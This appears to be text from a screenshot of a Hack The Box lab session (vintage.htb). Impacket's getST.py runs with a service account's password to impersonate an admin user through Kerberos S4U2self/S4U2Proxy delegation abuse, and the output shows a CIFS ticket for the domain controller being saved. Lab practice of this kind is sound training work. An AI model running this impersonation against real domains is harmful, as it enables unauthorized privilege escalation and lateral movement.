 [★]$ getST.py -spn 'cifs/dc01.vintage.htb' -impersonate L.BIANCHI_ADM -dc-i
p 10.129.6.124 -k 'vintage.htb/svc_sql:Zer0the0ne'
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its af
filiated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating L.BIANCHI_ADM
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in L.BIANCHI_ADM@cifs_dc01.vintage.htb@VINTAGE.HTB.ccache